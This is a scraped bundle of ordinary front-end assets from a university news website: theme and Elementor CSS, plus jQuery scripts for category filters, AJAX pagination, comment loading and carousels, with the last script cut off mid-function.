    margin: 0;
}
.entry_title{
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-wrap: break-word;
}
.background-title .entry_title a{
    display: inline;
    padding: 2px 12px;
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone;
}
.ne-bg-holder{
    display: flex;
    align-items: stretch;  
}
.ne-bg-holder .inrwrp{
    background-size: cover;
    -webkit-animation: myfirst 1s;
    animation: myfirst 1s;
    position: relative;
    display: flex;
    overflow: hidden;  
    width: 100%;
}
.inrwrp::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.khboverlaythumb{
    position: absolute;
    top: 10px;
}
.news-bg-holder::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.news-bg-holder{
    overflow: hidden;
}
.elementor-element--toggle-edit-tools .mason-on{
    height: unset !important;
}

.catbg-wrap{
    display: inline-flex;
    gap: 5px;
}

.catbg-wrap .cat-bg{
    color: #fff;
    padding: 1px 6px;
    display: inline-block;
    margin-right: 4px;	
    background: black;
}

.abs-excerpt .excerpt-wrap{
    position: absolute;
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.abs-excerpt .ft-thumbwrap >a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.has-overlay:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.ne-has-rb-border::before,.ne-has-rb-border::after {
    content: '';
    position: absolute;
 
}
.ne-has-rb-border::before{
    top: 0px;
}
.ne-click-capture {
    position: fixed;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    visibility: hidden;
    z-index: 9;
    transition: all 0.3s ease;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    cursor: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='51px' height='51px' viewBox='0 0 51 51' enable-background='new 0 0 51 51' xml:space='preserve' style=' stroke-width: 2;%0A'%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='35.75' x2='35.75' y2='15.25' style=' /* stroke-width: 2px; */%0A'%3E%3C/line%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='15.25' x2='35.75' y2='35.75'%3E%3C/line%3E%3C/svg%3E")21 21, pointer;    
}
.ne-overlay .ne-click-capture {
    visibility: visible;
    background: rgba(0, 0, 9, .35);
}
.ne-offsidebar{
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: 320px;
    z-index: 100;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    overflow-y: auto;
}
.ne-offsidebar.right {
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}
.ne-offsidebar.left {
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
}
.ne-offsidebar.active-container{
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    box-shadow: 0 0 65px rgba(0, 0, 0, 0.07);
}

.tp-menu-wrap {
    margin: 0;
    list-style: none;
    padding: 0;
    align-items: center;
}
.tp-menu-wrap li {
    display: inline-block;
    position: relative;
}
.tp-menu-wrap.accordion li{
    width: 100%;
}
.tp-menu-wrap>li>a{
    position: relative;
}
.tp-menu-wrap.accordion{
   flex-direction: column;  
}
.tp-menu-wrap.accordion .sub-menu {
    display: none;
}

.tp-menu-wrap li.tp_mega_menu {
    position: static;
}
.tp-menu-wrap.default .sub-menu {
    margin-left: 0;
    left: 0;
    list-style: none;
    padding: 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap.default li:hover>.sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap .sub-menu li, .tp-menu-wrap .sub-menu li a {
    display: block;
    line-height: initial;
}
.poscenter .ne-megamenu-content-wrapper {
    left: 0;
}
.ne-megamenu-content-wrapper {
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: -999;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap li.tp_mega_menu:hover .ne-megamenu-content-wrapper {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap.default:hover>li {
    opacity: .5;
}

.tp-menu-wrap.default>li:hover {
    opacity: 1;
}
.tp-menu-wrap .sub-menu .sub-menu {
    left: 100%;
    top: 0;
}

.centered-axis-x {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    width: 100%;
}
.centered-axis-xy {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
}
/*Pre loader*/
.ne-loader,
.ne-loader:after {
    border-radius: 50%;
    width: 30px;
    height: 30px;
    z-index: 2;
    margin-left: -15px;
    margin-top: -15px;
}

.ne-loader {
    font-size: 10px;
    top: 50%;
    left: 50%;
    position: absolute;
    text-indent: -9999em;
    border-left: 2px solid #ffffff;
    border-right: 2px solid #000;
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
}

@-webkit-keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*Flex grid*/ 
.margin-0{
    margin: 0;
}
.text-right{
    text-align: right;
}
.pos-rel{
    position: relative;
} 
.pos-abs{
    position: absolute;
} 
.ne-d-flex {
    display: flex;
}
.ne-d-inflex{
    display: inline-flex;
}
.ne-flex-1{ 
    flex:1;
}
.ne-flex-auto{
    flex:auto;
}
.ne-v-center{
    align-items: center;
}
.ne-d-flex.ne-gutter {
    flex-wrap: wrap;
}

.ne-gutter {
    margin: -10px 0 0 -10px;
}
div[class^="ne-df-"] {
    position: relative;
}
.ne-df-100 {
    flex: 0 0 100%;
    width:100%;
}
.ne-df-50 {
    flex: 0 0 50%;
    width:50%;
}
.ne-df-19 {
    flex: 0 0 19.44%;
    width:19.44%;
}
.ne-df-58 {
    flex: 0 0 58.33%;
    width:58.33%;
}

.ne-df-41 {
    flex: 0 0 41.66%;
    width:41.66%;
}
.ne-df-66 {
    flex: 0 0 66.66%;
    width:66.66%;
}

.ne-df-25 {
    flex: 0 0 25%;
    width:25%;
}
.ne-df-33 {
    flex: 0 0 33.33%;
    width:33.33%;
}
.ne-relative{
    position: relative;
}

.ne-dir-col{
    flex-direction:column;
}
.ne-gutter>div[class^="ne-df-"] {
    padding: 10px 0 0 10px;
}
.ne-space-btwn{
    justify-content: space-between;    
} 
.ne-center-justify{
    justify-content: center;    
} 
@media (max-width: 787px) {
    .ne-mobile-block {
        flex-direction: column !important;
    }
    .ne-mobile-block>div[class^="ne-df-"] {
        flex: 0 0 100%;
        width:100%;
    }     
}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1766509794
body_size: 899
content:
.elementor-253091 .elementor-element.elementor-element-27386be{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 5px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:5px;--border-left-width:0px;border-color:var( --e-global-color-rishi3 );--border-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-27386be:not(.elementor-motion-effects-element-type-background), .elementor-253091 .elementor-element.elementor-element-27386be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-253091 .elementor-element.elementor-element-2488b1d{text-align:start;}.elementor-253091 .elementor-element.elementor-element-2488b1d img{width:200px;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle{margin:0 auto;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-rishi3 );fill:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .e--pointer-framed .elementor-item:before,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a, .elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle{color:var( --e-global-color-rishi5 );fill:var( --e-global-color-rishi5 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle:focus{color:#000000;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.highlighted{background-color:#F6BC94;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown .elementor-item, .elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__container{min-height:37px;}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__submit{min-width:37px;}body:not(.rtl) .elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon{padding-left:calc(37px / 3);}body.rtl .elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon{padding-right:calc(37px / 3);}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__input, .elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(37px / 3);padding-right:calc(37px / 3);}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__input,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-rishi1 );fill:var( --e-global-color-rishi1 );}.elementor-253091 .elementor-element.elementor-element-537a171:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F0F0F0;border-radius:10px;}.elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F0F0F0;border-radius:10px;}.elementor-253091:not(.elementor-motion-effects-element-type-background), .elementor-253091 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFA94F;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-253091 .elementor-element.elementor-element-27386be{--content-width:1350px;}}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-260752.css?ver=1766509794
body_size: 419
content:
.elementor-260752 .elementor-element.elementor-element-35b8b63{--display:flex;--min-height:206px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-260752 .elementor-element.elementor-element-35b8b63:not(.elementor-motion-effects-element-type-background), .elementor-260752 .elementor-element.elementor-element-35b8b63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-rishi3 ) 16%, var( --e-global-color-rishi5 ) 19%);}.elementor-260752 .elementor-element.elementor-element-b26abef{--display:flex;--justify-content:center;}.elementor-260752 .elementor-element.elementor-element-b26abef:not(.elementor-motion-effects-element-type-background), .elementor-260752 .elementor-element.elementor-element-b26abef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-260752 .elementor-element.elementor-element-85d8c0c img{width:137px;}.elementor-260752 .elementor-element.elementor-element-424add8{--display:flex;--justify-content:center;}.elementor-260752 .elementor-element.elementor-element-424add8:not(.elementor-motion-effects-element-type-background), .elementor-260752 .elementor-element.elementor-element-424add8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-260752 .elementor-element.elementor-element-f67f140 img{width:137px;}.elementor-260752 .elementor-element.elementor-element-c76880e{--display:flex;--justify-content:center;}.elementor-260752 .elementor-element.elementor-element-c76880e:not(.elementor-motion-effects-element-type-background), .elementor-260752 .elementor-element.elementor-element-c76880e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-260752 .elementor-element.elementor-element-096f947 img{width:202px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253101.css?ver=1766509823
body_size: 719
content:
.elementor-253101 .elementor-element.elementor-element-f46fda6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-253101 .elementor-element.elementor-element-474d8d3{--display:flex;--border-radius:20px 20px 20px 20px;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:15px;--padding-right:15px;}.elementor-253101 .elementor-element.elementor-element-474d8d3:not(.elementor-motion-effects-element-type-background), .elementor-253101 .elementor-element.elementor-element-474d8d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-rishi5 );}.elementor-253101 .elementor-element.elementor-element-770c298 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:2em;font-weight:600;color:var( --e-global-color-rishi3 );}.elementor-253101 .elementor-element.elementor-element-9eac255{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-rishi3 );--border-color:var( --e-global-color-rishi3 );--border-radius:20px 20px 20px 20px;--margin-top:10px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-253101 .elementor-element.elementor-element-ac804a8:not(.elementor-motion-effects-element-type-background), .elementor-253101 .elementor-element.elementor-element-ac804a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-253101 .elementor-element.elementor-element-0638ee6{padding:10px 0px 10px 0px;}.elementor-253101 .elementor-element.elementor-element-757f29b{margin:10px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 10px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;}.elementor-253101 .elementor-element.elementor-element-757f29b .elementor-heading-title{color:#000000;}.elementor-253101 .elementor-element.elementor-element-bdaf419{--grid-row-gap:16px;--grid-column-gap:14px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 > .elementor-widget-container{margin:10px 10px 0px 10px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__meta-data span + span:before{content:"•";}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__card{border-radius:10px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__title, .elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__title a{color:var( --e-global-color-rishi3 );}@media(min-width:768px){.elementor-253101 .elementor-element.elementor-element-474d8d3{--width:70%;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--width:30%;}}@media(max-width:767px){.elementor-253101 .elementor-element.elementor-element-f46fda6{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-253101 .elementor-element.elementor-element-474d8d3{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/inito.js?ver=1
body_size: 906
content:
(function($, ksfrontend){
	"use strict";
	
	var KhoBish = {
		
		init: function() { 

			var widgets = {
				'xlmag-one.default' : KhoBish.magListsFunction,
				'xlmag-grid.default' : KhoBish.magListsFunction,
				'xlmag-list.default' : KhoBish.magListsFunction,
				'xlmag-two.default' : KhoBish.magListsFunction,
				'xlmag-wid-list.default' : KhoBish.magListsFunction,
				'khbmg4.default' : KhoBish.magListsFunction,
				'khbpstlyst.default' : KhoBish.magListsFunction,
				'khbpstlystb.default' : KhoBish.magListsFunction,
				'xlmag-23.default' : KhoBish.magListsFunction,
			};

			$.each( widgets, function( widget, callback ) {
				ksfrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});
			
		},

		responsive_catlist: function(){
			$('.kb-filter-bar:not(.khrltd)').each(function(){
				var el 	= $(this);
				if (el.parent().hasClass('split')){
					return;
				}

					var LeftLabel 		= el.find('.leftpart');
					var RightFilter 		= el.find('.rightpart');
					var MoreWrap 		= el.find('.kb_more_list');
					var MainWidth 		= el.find('span.forwidth').width()+120;
					var elWidth 		= el.width();
					var LabelWidth 		= LeftLabel.outerWidth(true,true);
					var CalcWidth 			= (elWidth-LabelWidth-MainWidth);
					var SubCatWrap 	= RightFilter.find('.kb_subcats_list');
					var List2 			= el.find('.kb_more_list li');
					var li 				= SubCatWrap.find('li');
					var key				= li.length;
					var liW = 0;
					var s = -1;
					for(var i = 0;i<key;i++){
						if(CalcWidth > liW){
							liW += $(li[i]).outerWidth();
						}else{
							s++;
						}
						if(s !== -1){
							$(li[key-1-i]).removeClass('notneeded');
							$(List2[key-2-i]).removeClass('need');
						}
					}
					if(CalcWidth < liW){
						s++;
					}
					if(s === 0){
						$(li[key-1]).addClass('notneeded');	
						$(List2[key-2]).addClass('need');	
					}
					if(s>0){
						for(var a=0;a<s;a++){
							$(li[key-1-a]).addClass('notneeded');
							$(List2[key-2-a]).addClass('need');
						}
					}else{
						li.removeClass('notneeded');
						List2.removeClass('need');
					}

					if($(RightFilter.find('.kb_subcats_list li.notneeded')).length > 0){
						MoreWrap.removeClass('notneeded').css({display:'block'}).addClass('more');
					}else{
						MoreWrap.addClass('notneeded').css({display:'none'}).removeClass('more');
					}
			
					
			});
		},

		magListsFunction: function(){
			KhoBish.responsive_catlist();
			KhoBish.custom();
		},

		custom: function(){

	        if ($('.khobish-ajax-wrap').hasClass('mason-on')) {
	            var contain = $('.khobish-ajax-wrap.mason-on');
	            contain.imagesLoaded(function() {
	                contain.masonry({
	                    itemSelector: '.anim-fade',
	                    isAnimated: false,
	                    transitionDuration: '7.5s'
	                });
	            }); 
	        } 			
		},	
	};
	
	$( window ).on( 'elementor/frontend/init', KhoBish.init );
	$( window ).on('resize',function(){
		KhoBish.responsive_catlist();
	});

	KhoBish.responsive_catlist();

})(jQuery, window.elementorFrontend);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/kc-engine.js?ver=1
body_size: 7389
content:
(function ($) {

	$(document).ready(function () {

		var magListss = $('.xl-mag-wrap');
		var id2 = '';
		magListss.each(function () {
			var el = $(this);
			var topbar = el.find('.kb-filter-bar');
			var drDown = el.find('.kb_more_list');
			var btns = topbar.find('a');
			var pag = el.find('.khobish_pagination');
			var id = pag.data('id');
			var loader_htm = '<div class="load-wrap"><div class="loader"></div></div>';

			var post_count = topbar.data('post-count');
			var xlopt = topbar.data('xlopt');
			var pagi_type = xlopt['pagi_type'];

			//$(document).on('click', btns, function (e) {  
			//TODO mega menu ajax not working 
			btns.on('click', function () {
				var element = $(this);
				var pagi_type = 'onlyapend';
				console.log(element);
				if (element.hasClass('active')) { return false; }
				id2 = element.data('ajax-catid');
				btns.removeClass('active');
				drDown.removeClass('active');
				element.addClass('active');
				if (element.parent().parent().parent().parent().hasClass('kb_more_list')) {
					drDown.addClass('active');
				}
				var parent = topbar.parent();
				parent.find('.khobish-ajax-wrap').append(loader_htm);
				parent.find('.khobish-ajax-wrap').addClass('loading');
				doAjaxCall(id2, 1, parent, xlopt, pagi_type);
				pag.attr('data-id', id2);
				pageNumber = 1;
				return false;

			});
			var el2 = el.find('.khobish_pagination');
			var wrapper = el2.parent();
			var pageNumber = 1;

			el2.find('a.next').on('click', function () {
				if ($(this).hasClass('inactive')) { return false; }
				wrapper.find('.khobish-ajax-wrap').addClass('loading');
				var currentcat = topbar.find('a.active').data('ajax-catid');
				pageNumber++;
				//console.log(pagi_type);
				if (pagi_type === 'prev_next') {
					wrapper.find('.khobish-ajax-wrap').append(loader_htm);
				}
				if (pagi_type === 'load_more') {
					$(this).addClass('xlspin');
				}
				doAjaxCall(currentcat, pageNumber, wrapper, xlopt, pagi_type);
				return false;
			});
			el2.find('a.prev').on('click', function () {
				if ($(this).hasClass('inactive')) { return false; }
				wrapper.find('.khobish-ajax-wrap').addClass('loading');
				var currentcat = topbar.find('a.active').data('ajax-catid');
				pageNumber--;
				if (pagi_type === 'prev_next') {
					wrapper.find('.khobish-ajax-wrap').append(loader_htm);
				}
				doAjaxCall(currentcat, pageNumber, wrapper, xlopt, pagi_type);
				return false;
			});
		});

		// AJAX CALL
		function doAjaxCall(currentCategory, page, wrapper, xlopt, pagi_type) {

			var requestData = {
				action: 'khobish_filter_tax',
				nonce: newselement.nonce,
				khobish_fn_cat: currentCategory,
				khobish_fn_page: page,
				xlxtra_data: xlopt
			};

			$.ajax({
				type: 'POST',
				url: newselement.ajaxurl,
				cache: true,
				data: requestData,
				success: function (data, textStatus, XMLHttpRequest) {
					KhobishAjaxProcess(data, wrapper, pagi_type);

				},
				error: function (MLHttpRequest, textStatus, errorThrown) {
					console.log('Error');
				}
			});
		};

		function KhobishAjaxProcess(data, wrapper, pagi_type) {
			//console.log(pagi_type);
			var fnQueriedObj = $.parseJSON(data);
			if (pagi_type === 'load_more') {
				wrapper.find('.khobish-ajax-wrap').append(fnQueriedObj.xl_fn_data);
				wrapper.find('.next').removeClass('xlspin');
			} else {
				wrapper.find('.khobish-ajax-wrap').html(fnQueriedObj.xl_fn_data);
				wrapper.find(".khobish-ajax-wrap .anim-fade").velocity("transition.slideDownIn", { stagger: 150 });
			}
			wrapper.find('.khobish-ajax-wrap').removeClass('loading');
			if (wrapper.find('.khobish-ajax-wrap').hasClass('mason-on')) {
				var contain = wrapper.find('.khobish-ajax-wrap');
				//contain.imagesLoaded(function() {
				contain.masonry({
					itemSelector: '.masonitm',
					isAnimated: false,
					transitionDuration: 0
				});
				//});

				contain.masonry('reloadItems');
				contain.masonry('layout');

				contain.imagesLoaded(function () {
					contain.masonry('layout');
				});

			}


			//hide or show prev
			if (true === fnQueriedObj.khobish_fn_hide_prev) {
				wrapper.find('.khobish_pagination a.prev').addClass('inactive');
			} else {
				wrapper.find('.khobish_pagination a.prev').removeClass('inactive');
			}

			//hide or show next
			if (true === fnQueriedObj.khobish_fn_hide_next) {
				wrapper.find('.khobish_pagination a.next').addClass('inactive');
			} else {
				wrapper.find('.khobish_pagination a.next').removeClass('inactive');
			}
		};

	});

	$('.khbcommentload').click(function () {
		var button = $(this);

		// decrease the current comment page value
		cpage--;

		$.ajax({
			url: ajaxurl, // AJAX handler, declared before
			data: {
				'action': 'cloadmore', // wp_ajax_cloadmore
				'post_id': parent_post_id, // the current post
				'cpage': cpage, // current comment page
			},
			type: 'POST',
			beforeSend: function (xhr) {
				button.text('Loading...'); // preloader here
			},
			success: function (data) {
				if (data) {
					$('ol.commentlist').append(data);
					button.text('More comments');
					// if the last page, remove the button
					if (cpage == 1)
						button.remove();
				} else {
					button.remove();
				}
			}
		});
		return false;
	});


	var KhbTaxLyst2 = function ($scope, $) {

		$scope.find('.khbtaxlist2').each(function () {

			var slider_elem = $(this);
			if (slider_elem.hasClass('grid')) {
				return;
			}

			var settings = $(this).data('slick');
			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');

			$(this).owlCarousel({
				margin: settings['itmsp'],
				loop: true,
				dots: false,
				autoplay: settings['auto'],
				autoplayTimeout: settings['speed'],
				nav: false,
				navText: [prev, next],
				responsive: {
					480: {
						items: 2,
					},
					768: {
						items: settings['item_tab'],
					},
					1024: {
						items: settings['items'],
					},
				}
			});

		});

	};

	var ThmBgCar = function ($scope, $) {

		$scope.find('.xldthumbgpost').each(function () {

			var settings = $(this).data('slick');
			var slider_elem = $(this);
			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');

			$(this).owlCarousel({
				margin: settings['space'],
				center: settings['center'],
				loop: true,
				dots: true,
				autoplay: settings['auto'],
				autoplayTimeout: settings['speed'],
				nav: true,
				navText: [prev, next],
				responsive: {
					480: {
						items: 1,
					},
					768: {
						items: settings['item_tab'],
					},
					1024: {
						items: settings['items'],
					},
				}
			});

		});

	};


	var ThmCar = function ($scope, $) {

		$scope.find('.news24-swiper').each(function () {

			var settings = $(this).find('.swiper-wrapper').data('slick');
			var prev = $(this).find('.khbprev');
			var nxt = $(this).find('.khbnxt');
			var pagination = $(this).find('.swiper-pagination');

			var options = {

				loop: true,
				navigation: {
					nextEl: prev[0],
					prevEl: nxt[0],
				},
				pagination: {
					el: pagination[0],
					clickable: true,
					type: 'bullets',
				},

				breakpoints: {
					480: {
						slidesPerView: 1,
					}
				},
				//mousewheel: true,
			};

			if (settings['item_tab']) {
				var dataOptions = {
					breakpoints: {
						768: {
							slidesPerView: settings['item_tab'],
						}
					}
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['items']) {
				var dataOptions = {
					breakpoints: {
						1025: {
							slidesPerView: settings['items'],
						}
					}
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['space']) {
				var dataOptions = {
					spaceBetween: settings['space'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['center']) {
				var dataOptions = {
					centeredSlides: settings['center'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['transition']) {
				var dataOptions = {
					effect: settings['transition'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['auto']) {
				var dataOptions = {
					autoplay: {
						delay: settings['speed'],
						enabled: true,
					}
				}
				options = $.extend({}, options, dataOptions)
			}

